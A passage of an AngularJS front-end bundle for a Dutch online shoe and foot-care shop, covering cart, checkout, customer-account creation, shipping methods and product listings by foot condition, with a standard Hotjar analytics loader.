			vm.winkelwagen.BetaalmethodeId=null;
			vm.setBetaalmethode();

			winkelwagenService.deleteProduct(skuId)
				.then(function(w){
					vm.winkelwagen=w;
					winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
					if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
				});
		}

		vm.setBetaalmethode = function() {
			vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
			vm.winkelwagen.Verzendkosten=0;
			vm.winkelwagen.VerzendmethodeId=null;
			vm.verzendmethoden=[];
			WinkelwagenService.updateCart(vm.winkelwagen)
				.then(function(response){
					if(vm.winkelwagen.BetaalmethodeId!=null)
						VerzendmethodeService.getVerzendmethoden(vm.winkelwagen.Guid)
							.then(function(data){
								vm.verzendmethoden=data;
							});
				});

			if(vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
				WinkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});
		}

		var init = function() {
			vm.isvisible=false;
			KiyohService.getReviews().then(function(items) {
				angular.copy(items,vm.reviews);
				for(i=0;i<vm.reviews.reviews.length;i++) {
					vm.reviews.reviews[i].stars = [];
					var fillMax = (vm.reviews.reviews[i].rating/2);
					if(vm.reviews.reviews[i].rating>=9) {
						for (x = 1; x <= 5; x++) {
							vm.reviews.reviews[i].stars[x - 1] = (fillMax >= x) ? {value: 100} : {value: ((fillMax - (x - 1)) * 100)};
						}
					}
					else {
						vm.reviews.reviews.splice(i, 1);
					}
				}
				var _rand = Math.floor(Math.random()*vm.reviews.reviews.length);
				vm.review = vm.reviews.reviews[_rand];
				vm.kiyohLoading = false;
			});

			//ProductService.getRandomProductenVanType(1,"Fournituren")
			ProductService.getProduct(49013)
				.then(function(result) {
					vm.saleProduct=result;
				});

			document.addEventListener('DOMContentLoaded', function() {
				if (document.querySelector('.checkout-form')) {
					(function(h,o,t,j,a,r){
						h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
						h._hjSettings={hjid:3370286,hjsv:6};
						a=o.getElementsByTagName('head')[0];
						r=o.createElement('script');r.async=1;
						r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
						a.appendChild(r);
					})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
				}
			});
		}

		init();
    }

    angular.module("Webshop").controller("StaticPageControllerNew", ["$timeout","$rootScope","$location","$window","KiyohService","ProductService","WinkelwagenService","VerzendmethodeService","AuthService",StaticPageControllerNew]);
}());
;
(function(){
    var StaticPageControllerNewer = function($timeout,$rootScope,$location,$window,KiyohService,ProductService,WinkelwagenService,VerzendmethodeService,authService) {

        var vm = this;
		vm.winkelwagen;
		vm.verzendmethoden;
		vm.banken = null;
		vm.kiyohLoading = true;
		vm.reviews = [];
		vm.review = [];
		vm.saleProduct = false;

		$timeout(function() {
			document.title="Afrekenen";
		}, 0);
		window.scrollTo(0,0);

		var _pagename = $location.absUrl().split('/')[3].toLowerCase();

		if(_pagename == 'bezorging-en-bezorgkosten-voor-levering-in-belgie') {
			$('html').attr('lang', 'nl-BE');
		}

		$rootScope.$on("$locationChangeStart",function(ev,newUrl) {
			if(newUrl.toLowerCase().indexOf('/'+$rootScope.cartName+'/gegevens')>0){
				console.log('clear authentication');
				authService.clear();
			}
		});

		vm.addProduct=function(skuId,amount)
		{
				if (vm.winkelwagen != null) {
					vm.winkelwagen.BetaalmethodeId = null;
					vm.setBetaalmethode();
				}
				WinkelwagenService.addProduct(skuId, amount * 1)
					.then(function (w) {
						vm.winkelwagen = w;
						WinkelwagenService.getProductCount().then(function (aantal) {
							vm.aantalItems = aantal
						});
						if (vm.winkelwagen.CouponCode != null)
							WinkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function (response) {
								vm.couponData = response;
							});
						vm.saleProductAdded = true;
					});

		}

		vm.productVerwijderen=function(skuId)
		{

			vm.winkelwagen.BetaalmethodeId=null;
			vm.setBetaalmethode();

			winkelwagenService.deleteProduct(skuId)
				.then(function(w){
					vm.winkelwagen=w;
					winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
					if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
				});
		}

		vm.setBetaalmethode = function() {
			vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
			vm.winkelwagen.Verzendkosten=0;
			vm.winkelwagen.VerzendmethodeId=null;
			vm.verzendmethoden=[];
			WinkelwagenService.updateCart(vm.winkelwagen)
				.then(function(response){
					if(vm.winkelwagen.BetaalmethodeId!=null)
						VerzendmethodeService.getVerzendmethoden(vm.winkelwagen.Guid)
							.then(function(data){
								vm.verzendmethoden=data;
							});
				});

			if(vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
				WinkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});
		}

		var init = function() {
			vm.isvisible=false;
			KiyohService.getReviews().then(function(items) {
				angular.copy(items,vm.reviews);
				for(i=0;i<vm.reviews.reviews.length;i++) {
					vm.reviews.reviews[i].stars = [];
					var fillMax = (vm.reviews.reviews[i].rating/2);
					if(vm.reviews.reviews[i].rating>=9) {
						for (x = 1; x <= 5; x++) {
							vm.reviews.reviews[i].stars[x - 1] = (fillMax >= x) ? {value: 100} : {value: ((fillMax - (x - 1)) * 100)};
						}
					}
					else {
						vm.reviews.reviews.splice(i, 1);
					}
				}
				var _rand = Math.floor(Math.random()*vm.reviews.reviews.length);
				vm.review = vm.reviews.reviews[_rand];
				vm.kiyohLoading = false;
			});

			ProductService.getRandomProductenVanType(1,"Fournituren")
				.then(function(result) {
					vm.saleProduct=result[0];
				});
		}

		init();
    }

    angular.module("Webshop").controller("StaticPageControllerNewer", ["$timeout","$rootScope","$location","$window","KiyohService","ProductService","WinkelwagenService","VerzendmethodeService","AuthService",StaticPageControllerNewer]);
}());
;
(function(){
    var StaticPageNewController = function($timeout,$rootScope,$location,$window,productService) {

        var vm = this;

		vm.hielspoorProducten = [];
		vm.hielspoorVoetbeddenProducten = [];
		vm.hielspoorSokkenProducten = [];
		vm.sinusProducten = [];
		vm.sinusVoetbeddenProducten = [];
		vm.sinusSokkenProducten = [];
		vm.mortonsProducten = [];
		vm.mortonsVoetbeddenProducten = [];
		vm.mortonsSokkenProducten = [];
		vm.halluxProducten = [];
		vm.halluxVoetbeddenProducten = [];
		vm.halluxSokkenProducten = [];
		vm.achillesTendonitisProducten = [];
		vm.bunionProducten = [];
		vm.bunionVoetbeddenProducten = [];
		vm.bunionSokkenProducten = [];
		vm.hamerteenProducten = [];
		vm.hamerteenVoetbeddenProducten = [];
		vm.hamerteenSokkenProducten = [];
		vm.metatarsalgieProducten = [];
		vm.metatarsalgieVoetbeddenProducten = [];
		vm.metatarsalgieSokkenProducten = [];
		vm.achillesProducten = [];
		vm.achillesVoetbeddenProducten = [];
		vm.achillesSokkenProducten = [];
		vm.chroomArmeSchoenen = [];
		vm.sesamoiditisProducten = [];
		vm.sesamoiditisVoetbeddenProducten = [];
		vm.sesamoiditisSokkenProducten = [];
		vm.haglundseProducten = [];
		vm.haglundseVoetbeddenProducten = [];
		vm.haglundseSokkenProducten = [];

		window.scrollTo(0,0);

		var _pagename = $location.absUrl().split('/')[3].toLowerCase();

		if(_pagename == 'bezorging-en-bezorgkosten-voor-levering-in-belgie') {
			$('html').attr('lang', 'nl-BE');
		}

		if(_pagename == 'hallux-rigidus') {
			$timeout(function(){
				document.title='Wat is een hallux rigidus en wat kan je er aan doen?';
			},0);

			$('meta[name=description]').remove();
			$('head').append( '<meta name="description">' );
			$('meta[name=description]').attr('content', 'Een Hallux rigidus is eigenlijk een slijtage aan het kraakbeen tussen het grote teengewricht, dit kan erfelijk zijn maar kan ook komen door langdurige overbelasting, sportblessures en botbreuken of door de ziekte reuma.');
		}
		else {
			$timeout(function(){
				document.title=$("h1:first-of-type").text()+$rootScope.baseTitle;
			},0);
		}

		if(_pagename == 'meindl-identity-de-schoen-met-identiteit') {
			$('meta[name=description]').remove();
			$('head').append( '<meta name="description">' );
			$('meta[name=description]').attr('content', 'Ervaar ultiem comfort en betrouwbaarheid tijdens het wandelen met Meindl Identity schoenen, gemaakt door meesterschoenmakers met vakmanschap en aandacht voor detail.');
		}

		//$window.fbq('track', 'PageView');

		function init()
		{
			productService.getRandomProductenMetTag(4,"hielspoor fasciitis")
				.then(function(d){
					vm.hielspoorProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hielspoor voetbedden")
				.then(function(d){
					vm.hielspoorVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hielspoor sokken")
				.then(function(d){
					vm.hielspoorSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"mortons neuroom")
				.then(function(d){
					vm.mortonsProducten=d;
				});

			productService.getRandomProductenMetTag(4,"morton voetbedden")
				.then(function(d){
					vm.mortonsVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"morton sokken")
				.then(function(d){
					vm.mortonsSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"Bunion schoenen")
				.then(function(d){
					vm.bunionProducten=d;
				});

			productService.getRandomProductenMetTag(4,"Bunion voetbedden")
				.then(function(d){
					vm.bunionVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"Bunion sokken")
				.then(function(d){
					vm.bunionSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hallux schoenen")
				.then(function(d){
					vm.halluxProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hallux voetbedden")
				.then(function(d){
					vm.halluxVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hallux sokken")
				.then(function(d){
					vm.halluxSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sinus tarsi")
				.then(function(d){
					vm.sinusProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sinus tarsi voetbedden")
				.then(function(d){
					vm.sinusVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sinus tarsi sokken")
				.then(function(d){
					vm.sinusSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hamerteen schoenen")
				.then(function(d){
					vm.hamerteenProducten =d;
				});

			productService.getRandomProductenMetTag(4,"hamerteen voetbedden")
				.then(function(d){
					vm.hamerteenVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hamerteen sokken")
				.then(function(d){
					vm.hamerteenSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"metatarsalgie schoenen")
				.then(function(d){
					vm.metatarsalgieProducten=d;
				});

			productService.getRandomProductenMetTag(4,"metatarsalgie voetbedden")
				.then(function(d){
					vm.metatarsalgieVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"metatarsalgie sokken")
				.then(function(d){
					vm.metatarsalgieSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"achilles schoenen")
				.then(function(d){
					vm.achillesProducten=d;
				});

			productService.getRandomProductenMetTag(4,"achilles voetbedden")
				.then(function(d){
					vm.achillesVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"achilles sokken")
				.then(function(d){
					vm.achillesSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"chroomarme schoenen")
				.then(function(d){
					vm.chroomArmeSchoenen=d;
				});

			productService.getRandomProductenMetTag(4,"sesamoiditis schoenen")
				.then(function(d){
					vm.sesamoiditisProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sesamoiditis voetbedden")
				.then(function(d){
					vm.sesamoiditisVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sesamoiditis sokken")
				.then(function(d){
					vm.sesamoiditisSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"haglundse exostose")
				.then(function(d){
					vm.haglundseProducten=d;
				});

			productService.getRandomProductenMetTag(4,"haglundse voetbedden")
				.then(function(d){
					vm.haglundseVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"haglundse sokken")
				.then(function(d){
					vm.haglundseSokkenProducten=d;
				});
		}

		init();
    }

    angular.module("Webshop").controller("StaticPageNewController", ["$timeout","$rootScope","$location","$window","ProductService",StaticPageNewController]);
}());
;
(function(){
    
    var TypeController = function($routeParams,productService,$location,merkService,typeService,groepService,$window) {
        var vm = this;
		
		window.scrollTo(0,0);

        vm.producten=[];
        vm.typen=[];
		vm.subtypen=[];
		vm.merken=[];
		vm.groepen=[];
		
		vm.pages=[];
		vm.titel = $routeParams.type;
		
		
		if($routeParams.subtype!=undefined)
			vm.titel=vm.titel+" - " + $routeParams.subtype;

		var url = fixUrl($location.absUrl());
		
		vm.pagingBaseUrl = url;
		
		vm.huidigePagina=1;
		if($routeParams.p!=undefined && $routeParams.p*1!=NaN) vm.huidigePagina=$routeParams.p;


		function init(pagina,type,subtype)
		{
			initProducten(pagina,type,subtype);
			initGroepen();
			initMerken();
			initTypen();
			initSubtypen();
		}
		
        function initProducten(pagina,type,subtype) {
			  vm.loading = true;
			  productService.getProductPerType(subtype,type,pagina)			// let op, ivm inrichting kassa is subtype en type hier omgedraaid
			  .then(function(d){
				  vm.producten=d.Producten;
				  preparePagingButtons(d.AantalPaginas);
			  })
			  .finally(function(){
					vm.loading=false;
			  });			  
        }
		
		function initMerken(){
			merkService.getMerken()			
			  .then(function(d){
				  vm.merken=d;
			  });
		}
		
		function initGroepen(){
			groepService.getGroepen()			
			  .then(function(d){
				  vm.groepen=d;
			  });
		}
		
		function initTypen(){
			typeService.getTypen()			
			  .then(function(d){
				  vm.typen=d;
			  });
		}
		
		function initSubtypen(){
			typeService.getSubtypen()			
			  .then(function(d){
				  vm.subtypen=d;
			  });
		}
		
		
		function preparePagingButtons(aantalPaginas){
			for(i=1;i<=aantalPaginas;i++) vm.pages.push(i);
		}
		
		function fixUrl(url)
		{
			url=url.replace("p="+$routeParams.p,"");			// p=X weghalen uit de url
			url=url + (url.indexOf("?")>-1?"&":"?");			// url uitbreiden met ? of & afhankelijk of we al extra parameters hebben
			url=url.replace("?&","?");							// eventuele lege parameters vervangen
			url=url.replace("&&","&");	
			return url;
		}

        init(vm.huidigePagina,$routeParams.type,$routeParams.subtype);
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("TypeController", ["$routeParams","ProductService","$location","MerkService","TypeService","GroepService","$window", TypeController]);

}());;
(function(){
	
	var VerzendmethodeService = function($rootScope,$http,$q)
	{
		var _methoden=[]
	
		return {
			getVerzendmethoden: function(winkelwagenId)
			{
				if(_methoden.length>0) return $q.resolve(_methoden);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/verzendmethoden/'+winkelwagenId )
					.then(function(response) {
						_methoden=response.data;
						return _methoden;
					})
					.catch(function(response){
						console.error('Failed to load shippingmethods',response.status,response.data);
					});
				return promise;
			},
		};
	};
	
	angular.module("Webshop").service("VerzendmethodeService", ["$rootScope","$http", "$q",VerzendmethodeService]);
}());
(function(){

    var WinkelwagenController = function(winkelwagenService,authService,$location, klantService,betaalmethodeService,verzendmethodeService,$sce,$timeout, $rootScope,$uibModal,$scope, landService, winkelService, productService, $window,postNlService,$window) {
        var vm = this;

    var requiredFields = [
      "vn",
      "an",
      "email",
      "email2",
      "wwNew",
      "wwNew2",
      "straat",
      "hnr",
      "pc",
      "wp",
      "land",
	  "tel"
    ];

    var errorFields = [
      "Vul uw voornaam in.",
      "Vul uw achternaam in.",
      "Vul uw e-mailadres in.",
      "Vul uw e-mailadres ter bevestiging in.",
      "Vul een wachtwoord in.",
      "Vul een wachtwoord ter bevestiging in.",
      "Vul uw straat in.",
      "Vul uw huisnummer in.",
      "Vul uw postcode in.",
      "Vul uw woonplaats in.",
      "Selecteer uw land.",
	  "Vul uw telefoonnummer in."
    ];

		window.scrollTo(0,0);
		
		$rootScope.$on("$locationChangeStart",function(ev,newUrl){

				if(newUrl.toLowerCase().indexOf("/"+$rootScope.cartName)>0){
					document.title=$rootScope.cartName.substring(0,1).toUpperCase()+$rootScope.cartName.substring(1) +$rootScope.baseTitle;
					$('meta[name=description]').remove();
				}

				/*
				if(newUrl.toLowerCase().indexOf('/'+$rootScope.cartName+'/gegevens')>0){					//&& authService.isAangemeld()){
					if(authService.isAangemeld())
					{
						$location.url("/"+$rootScope.cartName+"/betaalwijze");
							ev.preventDefault();
					}
					else
					{
						klantService.getIngelogdeKlant().then(function(response){
							$location.url("/"+$rootScope.cartName+"/betaalwijze");
							ev.preventDefault();
						}).catch(function(resp){

							// just continue
						});
					}


				}
				
				 */

		});

		// if customer was not filled by create-form, get it using login-credentials
		$rootScope.$on("$locationChangeSuccess",function(ev,newUrl){

			if(newUrl.toLowerCase().indexOf($rootScope.cartName+'/gegevens')>0)
				if(vm.klant==null || vm.klant==undefined){
					console.log('reset');
					vm.winkelwagen.KlantId = null;
					vm.winkelwagen.BetaalmethodeId = null;
					vm.winkelwagen.VerzendmethodeId = null;
					vm.verzendmethoden=[];
				}

			// als couponcode gevuld is, maar nog niet is opgehaald, dit alsnog doen
			if(vm.winkelwagen!=undefined && vm.winkelwagen.CouponCode!=undefined && vm.couponData==null)
				winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
					vm.couponData=response;
				});

			if(vm.winkelwagen!=null && vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
				winkelwagenService.updateCart(vm.winkelwagen).then(function(res){	// eerst winkelwagen bijwerken, mogelijk is de klant net pas gezet en nog niet op de server bekend
					//winkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});		// hardcoded voor ogone/ideal
				})

		});

		vm.winkelwagen;
		vm.aantalItems=0;
		vm.loginOnjuist=false;
		//vm.betaalmethodeId;
		vm.betaalmethoden=[];
		vm.verzendmethoden=[];
		vm.landen=[];
		vm.klant;
		vm.factuurAdres;
		vm.verzendAdres;
		vm.paymentdata;
		vm.forms={};
		vm.adressen=[];
		vm.adresMode=0;
		vm.adresWijzigenStandaardAdres=-1;
		vm.geselecteerdAdresId=-1;
		vm.algemeneVoorwaardenAkkoord=false;
		vm.alternatiefAfleveradres=false;
		vm.bank=null;
		vm.banken=null;
		vm.ophaalvestiging=null;
		vm.couponData=null;
		vm.couponError=false;
		vm.guest = false;
		vm.saleProductAdded = false;
		vm.excludeEveningDelivery = false;

		// $scope.klant = $scope.klant || {};

		// if (!$scope.klant.land) {
		// 	$scope.klant.land = 'NL';
		// }

		vm.ProductInCart = function(sku) {
			if(vm.winkelwagen && vm.winkelwagen.Producten) {
				for(i=0;i<vm.winkelwagen.Producten.length;i++)
				{
					if(vm.winkelwagen.Producten[i].SkuId == sku) {
						vm.saleProductAdded = true;
						return true;
					}

				}
			}
			vm.saleProductAdded = false;
			return false;
		}

		vm.resetFilter=function()
		{
			productService.wisFilters();
		}

		productWithSubtypeInCart = function() {
			vm.excludeEveningDelivery = false;
			if(vm.winkelwagen && vm.winkelwagen.Producten) {
				for(i=0;i<vm.winkelwagen.Producten.length;i++)
				{
					productService.getProduct(vm.winkelwagen.Producten[i].SEOurl)
					.then(function(data) {
						if (data.Subtype == 'B2BS') {
							vm.excludeEveningDelivery = true;
						}
					});
				}
			}
		}

		vm.addProduct=function(skuId,amount)
		{
			if(vm.winkelwagen!=null){
				//vm.winkelwagen.BetaalmethodeId=null;
				//vm.setBetaalmethode();
			}
			winkelwagenService.addProduct(skuId,amount*1)
			.then(function(w){
				vm.winkelwagen=w;
				productWithSubtypeInCart();
        // $('#followup-modal').modal('show');
				winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
				if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
			});

		}

		vm.productVerwijderen=function(skuId)
		{

			//vm.winkelwagen.BetaalmethodeId=null;
			//vm.setBetaalmethode();
			winkelwagenService.deleteProduct(skuId)
			.then(function(w){
				vm.winkelwagen=w;
				productWithSubtypeInCart();
				winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
				if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
			});
		}

		vm.setProductAantal=function(skuId,aantal)
		{
			//vm.winkelwagen.BetaalmethodeId=null;
			//vm.setBetaalmethode();

			winkelwagenService.setProductAmount(skuId,aantal).then(function(w){
				vm.winkelwagen=w;
				winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
				if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
			});
		}

		vm.gastKlantAanmaken = function(klant)
		{
			let noaccount=false;
			if(!klant.toevoeging) klant.toevoeging="";
			if(!klant.verzendtoevoeging) klant.verzendtoevoeging="";
			if(!klant.geslacht) klant.geslacht="male";
			if(klant.toevoeging!=null && klant.toevoeging!=undefined && klant.toevoeging.length>0) klant.toevoeging=" "+klant.toevoeging;
			if(klant.verzendtoevoeging!=null && klant.verzendtoevoeging!=undefined && klant.verzendtoevoeging.length>0) klant.verzendtoevoeging=" "+klant.verzendtoevoeging;
			if(klant.mobiel==null && klant.telefoon!=null && klant.telefoon.substring(0,2)=="06" || klant.telefoon.substring(0,4)=="+316")
			{
				klant.mobiel=klant.telefoon;
				//klant.telefoon=null;
			}

			klantService.klantAanmaken(klant.voornaam,klant.tussenvoegsel,klant.achternaam,klant.email,klant.emailbevestiging,klant.wachtwoord,klant.wachtwoordbevestiging,
				klant.geboortedatum,klant.telefoon,klant.mobiel, klant.geslacht, klant.nieuwsbrief,klant.aanbiedingen)
				.then(function(k){
					vm.klant=k;
					vm.winkelwagen.KlantId=vm.klant.Id;
					loginGast(k.Username,k.Wachtwoord)
						.then(function(result){
							//klant.wachtwoord=null;
							vm.klant.WachtwoordBevestiging = vm.klant.Wachtwoord;
							vm.guest = true;
							klantService.adresAanmaken(vm.klant.Id,null,klant.voornaam, klant.tussenvoegsel,klant.achternaam,klant.straat,klant.huisnummer+klant.toevoeging,klant.postcode,klant.plaats, klant.land)
								.then(function(adres){
									vm.adressen.push(adres)
									vm.factuurAdres=adres;
									vm.winkelwagen.FactuurAdresId=adres.Id;
									vm.klant.StandaardFactuurAdresId=adres.Id;
									klantService.updateKlant(vm.klant).then(function(res){

    									winkelwagenService.updateCart(vm.winkelwagen).then(function(res){	// eerst winkelwagen bijwerken, mogelijk is de klant net pas gezet en nog niet op de server bekend
    										//winkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});		// hardcoded voor ogone/ideal
    									})

    									winkelService.getWinkels().then(function(data){vm.vestigingen=data});
    
    									if(klant.verzAdres)
    										klantService.adresAanmaken(vm.klant.Id,null,klant.voornaam, klant.tussenvoegsel,klant.achternaam,klant.verzendstraat,klant.verzendhuisnummer+klant.verzendtoevoeging,klant.verzendpostcode,klant.verzendplaats, klant.verzendland)
    											.	then(function(adres){
    												vm.adressen.push(adres)
    												vm.verzendAdres = adres;
    												vm.winkelwagen.VerzendAdresId=adres.Id;
    												vm.klant.StandaardVerzendAdresId = adres.Id;
    												klantService.updateKlant(vm.klant);
    											})
    											.catch(function(err){
    												alert('Fout bij het aanmaken van het verzendadres');
    												console.log(err);
    											});
									});
								})
								.catch(function(err){
									alert('Fout bij het aanmaken van het factuuradres');
									console.log(err);
								});
						})
						.catch(function(err){
							alert('Fout bij het inloggen');
							console.log(err);
						});

				}).catch(function(err){

				if(err.status===409)
					alert('Er bestaat al een account met dit emailadres.');
				else{
					alert('Fout bij het aanmaken van de klant');
					console.log(err);
				}

			});
		}

		vm.klantAanmaken = function(klant)
		{
			if(!klant.toevoeging) klant.toevoeging="";
			if(!klant.verzendtoevoeging) klant.verzendtoevoeging="";
			if(klant.toevoeging!=null && klant.toevoeging!=undefined && klant.toevoeging.length>0) klant.toevoeging=" "+klant.toevoeging;
			if(klant.verzendtoevoeging!=null && klant.verzendtoevoeging!=undefined && klant.verzendtoevoeging.length>0) klant.verzendtoevoeging=" "+klant.verzendtoevoeging;
			if(klant.mobiel==null && klant.telefoon!=null && klant.telefoon.substring(0,2)=="06" || klant.telefoon.substring(0,4)=="+316")
			{
				klant.mobiel=klant.telefoon;
				klant.telefoon=null;
			}


			klantService.klantAanmaken(klant.voornaam,klant.tussenvoegsel,klant.achternaam,klant.email,klant.emailbevestiging,klant.wachtwoord,klant.wachtwoordbevestiging,
					klant.geboortedatum,klant.telefoon,klant.mobiel, klant.geslacht, klant.nieuwsbrief,klant.aanbiedingen)
				.then(function(k){
						vm.klant=k;
						vm.winkelwagen.KlantId=vm.klant.Id;
						login(klant.email,klant.wachtwoord,false)
						.then(function(result){
							 klantService.adresAanmaken(vm.klant.Id,null,klant.voornaam, klant.tussenvoegsel,klant.achternaam,klant.straat,klant.huisnummer+klant.toevoeging,klant.postcode,klant.plaats, klant.land)
								.then(function(adres){
									vm.adressen.push(adres)
									vm.factuurAdres=adres;
									vm.winkelwagen.FactuurAdresId=adres.Id;
									vm.klant.StandaardFactuurAdresId=adres.Id;
									klantService.updateKlant(vm.klant);
									if(klant.verzAdres)
										klantService.adresAanmaken(vm.klant.Id,null,klant.voornaam, klant.tussenvoegsel,klant.achternaam,klant.verzendstraat,klant.verzendhuisnummer+klant.verzendtoevoeging,klant.verzendpostcode,klant.verzendplaats, klant.verzendland)
									.	then(function(adres){
											vm.adressen.push(adres)
											vm.verzendAdres = adres;
											vm.winkelwagen.VerzendAdresId=adres.Id;
											vm.klant.StandaardVerzendAdresId = adres.Id;
											klantService.updateKlant(vm.klant);
											})
											.catch(function(err){
												alert('Fout bij het aanmaken van het verzendadres');
												console.log(err);
											});
								})
								.catch(function(err){
									alert('Fout bij het aanmaken van het factuuradres');
									console.log(err);
								});
						})
						.catch(function(err){
							alert('Fout bij het inloggen');
							console.log(err);
						});

				}).catch(function(err){

					if(err.status===409)
						alert('Er bestaat al een account met dit emailadres.');
					else{
						alert('Fout bij het aanmaken van de klant');
						console.log(err);
					}

				});
		}

		vm.login = function(data)
		{
			login(data.gebruikersnaam,data.wachtwoord,true)
		}

		vm.toonGegevens = function()
		{
			//if(!authService.isAangemeld)
				$location.url("/"+$rootScope.cartName+"/gegevens");
			//else
			//	$location.url("/"+$rootScope.cartName+"/betaalmethode");
		}

	vm.convertGeboortedatum = function(value){
		if(value==undefined) return value;
		var d=new Date(Date.parse(value));
		var result= d.getDate()+"-"+(d.getMonth()+1)+"-"+d.getFullYear();
		return result;
	}

		vm.setBetaalmethode = function(){

			//console.log('sb');
			//console.log(vm.factuurAdres);
			//console.log(vm.verzendAdres);
			vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
			vm.winkelwagen.Verzendkosten=0;
			vm.winkelwagen.VerzendmethodeId=null;
			console.log('exclude : ' + vm.excludeEveningDelivery);
			//if(vm.klant!=null)
		//		vm.KlantId=vm.klant.Id;
			vm.verzendmethoden=[];
			winkelwagenService.updateCart(vm.winkelwagen)
			.then(function(response){

				if(vm.winkelwagen.BetaalmethodeId!=null)
					verzendmethodeService.getVerzendmethoden(vm.winkelwagen.Guid)
					.then(function(data){
						for(x=0;x<data.length;x++) {
							if(data[x].VerzendmethodeId==4 && vm.excludeEveningDelivery) {
								data.splice(x, 1);
							}
						}
						vm.verzendmethoden=data;

					});
			});

			//if(vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
	//			winkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});		// hardcoded voor ogone/ideal
			
			
			
		}
		
		fixDate=function(gd){
			var datearr = gd.split('-');
			if(datearr[0]*1<10) datearr[0]="0"+datearr[0]*1;
			if(datearr[1]*1<10) datearr[1]="0"+datearr[1]*1;
			return datearr[2]+"-"+datearr[1]+"-"+datearr[0];
		}

		vm.setVerzendmethode = function(){
			if(vm.pickupPoints==null)
				// 2023-04-03 roelof
				postNlService.getPickupPoints(vm.winkelwagen.Guid).then(function(data){vm.pickupPoints=data; });

			console.log(vm.pickupPoints.data);

			if(!vm.usePickuppoint)
				vm.winkelwagen.PickupPointId=null;

			winkelwagenService.updateCart(vm.winkelwagen)
			.then(function(response){


				for(i=0;i<vm.verzendmethoden.length;i++)
				{
					if(vm.verzendmethoden[i].VerzendmethodeId==vm.winkelwagen.VerzendmethodeId){
						vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
						vm.winkelwagen.Verzendkosten=vm.verzendmethoden[i].Kosten;
						vm.winkelwagen.Totaal+=vm.winkelwagen.Verzendkosten;
						break;
					}
				}
				//console.log(vm.winkelwagen);
				vm.ophaalvestiging=null;
				if(vm.winkelwagen.Opmerking!=undefined)
					vm.winkelwagen.Opmerking=vm.winkelwagen.Opmerking.split('\n\nOphalen')[0];
			});
		}

		vm.setVerzendmethodeGast = function(){

			if(vm.pickupPoints==null)
				postNlService.getPickupPoints(vm.winkelwagen.Guid).then(function(data){vm.pickupPoints=data; });

			if(!vm.usePickuppoint)
				vm.winkelwagen.PickupPointId=null;

			winkelwagenService.updateCart(vm.winkelwagen)
				.then(function(response){


					for(i=0;i<vm.verzendmethoden.length;i++)
					{
						if(vm.verzendmethoden[i].VerzendmethodeId==vm.winkelwagen.VerzendmethodeId){
							vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
							vm.winkelwagen.Verzendkosten=vm.verzendmethoden[i].Kosten;
							vm.winkelwagen.Totaal+=vm.winkelwagen.Verzendkosten;
							break;
						}
					}
					//console.log(vm.winkelwagen);
					vm.ophaalvestiging=null;
					if(vm.winkelwagen.Opmerking!=undefined)
